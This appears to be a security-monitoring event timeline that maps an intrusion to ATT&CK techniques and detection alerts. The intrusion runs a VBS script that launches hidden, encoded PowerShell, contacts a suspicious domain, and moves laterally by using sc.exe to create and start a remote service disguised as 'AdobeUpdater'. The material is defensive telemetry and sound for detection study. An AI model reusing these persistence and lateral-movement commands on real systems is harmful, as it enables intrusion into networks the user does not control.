 less ⌘1 Python ⌘2 bash ⌘3
2392164 process "C:\Windows\System32\WScript.exe" "C:\Users\bob\Desktop\autoupdate.vbs"
ATT&CK T1064 Scripting (Defense Evasion, Execution, Initial Access)
ATT&CK T1193 Spearphishing Attachment (Defense Evasion, Execution, Initial Access)
ATT&CK T1192 Spearphishing Link (Defense Evasion, Execution, Initial Access)
2392187 process "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -noP -sta -w 1 -enc
ATT&CK T1086 PowerShell (Execution)
2421930 process powershell.exe -w 1 -enc
2457118 process "cmd.exe" /c autoupdate.vbs
2457131 process "C:\Windows\System32\WScript.exe" "C:\Windows\autoupdate.vbs"
ATT&CK T1064 Scripting (Execution, Initial Access)
ATT&CK T1193 Spearphishing Attachment (Execution, Initial Access)
ATT&CK T1192 Spearphishing Link (Execution, Initial Access)
2457143 process "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -noP -sta -w 1 -enc
ATT&CK T1086 PowerShell (Command and Control, Execution)
2457145 process \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
2457154 create C:\Windows\TEMP\__PSScriptPolicyTest_cy1d3i2d.yrt.ps1
2457155 create C:\Windows\TEMP\__PSScriptPolicyTest_usty2f2v.x0a.psm1
2457172 module C:\Windows\assembly\NativeImages_v4.0.30319_64\System.Manaa57fc8cc#\64edd4e496db6f05243ea5a1a651bdba\System.Management.Automation.ni.dll
2457174 alert Execution: PowerShell with Unusual Arguments https://heimdall.endgameone.com/alerts/094d8599-3351-4f56-aaad-94221fc5cf0c
2457189 connect 10.0.1.5 -> 192.168.0.5:443
2457191 lookup www.freegoogleadsenseinfo.com
2457193 lookup cert.int-x3.letsencrypt.org
2457195 lookup localhost
2457197 connect 10.0.1.5 -> 23.55.16.126:80
2457211 create C:\Users\Default\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache
2457301 alert Command and Control: PowerShell Network https://heimdall.endgameone.com/alerts/25002cb6-397f-45d9-9e7a-95d050d68db9
2459213 process "C:\Windows\system32\sc.exe" \\creeper query
ATT&CK T1007 System Service Discovery (Discovery)
2459216 connect 10.0.1.5 -> 10.0.0.4:135
2459219 lookup creeper
2459268 process "C:\Windows\system32\sc.exe" \\creeper create AdobeUpdater binPath= "cmd.exe /c \"C:\Users\kmitnick\AppData\Roaming\Adobe\Flash Player\update.vbs\"" di
ATT&CK T1050 New Service (Execution, Lateral Movement, Persistence, Privilege Escalation)
ATT&CK T1021 Remote Services (Execution, Lateral Movement)
ATT&CK T1035 Service Execution (Execution, Lateral Movement)
2459269 alert Persistence: New Service https://heimdall.endgameone.com/alerts/8a0c661b-5abe-469a-8ae7-9dfaa9ede9f8
2459272 lookup creeper
2459278 connect 10.0.1.5 -> 10.0.0.4:135
2459309 alert Lateral Movement: Service Command Lateral Movement https://heimdall.endgameone.com/alerts/80e72837-1227-4cee-8b62-3b77022f9622
2459340 process "C:\Windows\system32\sc.exe" \\creeper description AdobeUpdater "Synchronize with Adobe for security updates"
2459345 connect 10.0.1.5 -> 10.0.0.4:135
2459346 lookup creeper
2459427 process "C:\Windows\system32\sc.exe" \\creeper qc AdobeUpdater
ATT&CK T1007 System Service Discovery (Discovery)
2459430 connect 10.0.1.5 -> 10.0.0.4:135
2459431 lookup creeper
2459524 process "C:\Windows\system32\sc.exe" \\creeper start AdobeUpdater
ATT&CK T1050 New Service (Execution, Lateral Movement)
ATT&CK T1021 Remote Services (Execution, Lateral Movement)
ATT&CK T1035 Service Execution (Execution, Lateral Movement)
2459531 lookup creeper
2459535 connect 10.0.1.5 -> 10.0.0.4:135
2459568 alert Lateral Movement: Service Command Lateral Movement https://heimdall.endgameone.com/alerts/3b66a9d2-e663-4ce9-9875-590625b4ae47
2457173 alert Execution: Windows Script Executing PowerShell https://heimdall.endgameone.com/alerts/f638518f-67a8-4f57-8bbd-4f8a07db456c